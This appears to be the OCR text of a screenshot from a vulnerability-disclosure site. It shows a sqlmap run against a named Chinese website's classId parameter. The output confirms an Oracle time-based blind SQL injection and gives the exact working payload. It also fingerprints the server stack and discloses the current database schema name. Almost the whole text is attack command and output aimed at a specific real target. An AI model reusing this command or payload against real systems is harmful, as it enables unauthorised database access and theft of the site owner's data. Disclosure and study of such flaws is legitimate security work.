 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/Price/AVL/AVLPric
eTrends_SQU.aspx?classId=1" --dbms oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:09:55
[23:09:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classId=1 AND 4436=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(81)||CHR(
115)||CHR(98),5)
---
[23:09:55] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[23:09:55] [INFO] fetching current database
[23:09:55] [INFO] resumed: HQSC
[23:09:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HQSC
www.wooyun.org
[23:09:55] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro